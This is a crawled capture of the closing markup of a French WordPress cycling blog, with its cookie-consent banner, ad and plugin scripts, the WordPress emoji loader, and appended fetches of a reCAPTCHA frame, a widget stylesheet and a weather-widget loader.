value="244">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option> </select></form><script defer src="[data-uri]"></script> </li><li id="custom_html-9" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li></ul></div></div><div id="footer" role="contentinfo"><div id="colophon"><div id="site-info"> <a href="https://amiralbibilecyclo.eu/" rel="home"> Amiralbibi, le Cyclo </a> <span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://amiralbibilecyclo.eu/politique-de-cookies/" rel="privacy-policy">Politique de cookies</a></div><div id="site-generator"> <a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique"> Fièrement propulsé par WordPress </a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives aux appareils. Nous le faisons pour améliorer l’expérience de navigation et pour afficher des publicités (non-)personnalisées. Consentir à ces technologies nous autorisera à traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines fonctonnalités et caractéristiques.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Fonctionnel</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label> </span> Toujours activé </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’internaute, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Préférences</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiques</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span> <span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’internaute sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Accepter</button> <button class="cmplz-btn cmplz-deny">Refuser</button> <button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button> <button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button></div><script defer id="adrotate-groups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="adrotate-groups-js"></script> <script defer id="adrotate-clicker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_c610b3ebab3ce54f5450cef2cdabc14a.php" id="adrotate-clicker-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1768502661" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0" id="countdown-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766499847" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_32ac29daa1f193359c7e11984d1cbc95.php?ver=2.0.98.1" id="quads-ads-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amiralbibilecyclo.eu/wp-includes/js/wp-emoji-loader.min.js</script>  <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K2wBVVVibwK_zHUvSWYirQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769516163547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208
body_size: 420
content:
.milestone-widget .day,.milestone-widget .hour,.milestone-widget .minute,.milestone-widget .second{text-align:right;width:1.75em}.milestone-widget .year{text-align:right;width:3.25em}.milestone-widget .assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}#page .milestone-header{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:3px 3px 0;padding:1.615em 0 0}#page #supplementary .milestone-header{border-color:#dcdcdc}#page .milestone-countdown{color:#4a4a4a;background:#fff;border:3px double #eee;border-width:0 3px 3px}#page #supplementary .milestone-countdown{border-color:#dcdcdc}#page .milestone-header .date:before{content:"— ";color:#ddd}#page .milestone-header .date:after{content:" —";color:#ddd}#page .milestone-countdown{font-style:italic}#page .milestone-countdown .difference{color:#ddd;font-weight:400;font-size:700%;line-height:1}.milestone-widget{margin-bottom:1em}.milestone-content{line-height:2;margin-top:5px;max-width:17em;padding:0;text-align:center}.milestone-header{background-color:#444;color:#fff;line-height:1.3;margin:0;padding:.8em}.milestone-header .event,.milestone-header .date{display:block}.milestone-header .event{font-size:120%}.milestone-countdown .difference{display:block;font-size:500%;font-weight:700;line-height:1.2}.milestone-countdown,.milestone-message{background-color:#fff;border:1px solid #eee;border-top:0;color:#444;padding-bottom:1em}.milestone-message{padding-top:1em}

--- FILE ---
content_type: application/javascript
request_url: https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad
body_size: 170
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_fd08c6d6c97b2d8c4be5a5644850cfad");if (c) {c.style.cssText = "width: 304px; color: #868686; background-color: #FFFFFF; border:1px solid #D6D6D6; margin: 0 auto; font-family: Roboto;";var e = d.createElement("iframe");e.style.cssText = "width:304px; color:#868686; height:216px;";e.id = "fd08c6d6c97b2d8c4be5a5644850cfad";e.src='https://www.tameteo.com/getwid/fd08c6d6c97b2d8c4be5a5644850cfad';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);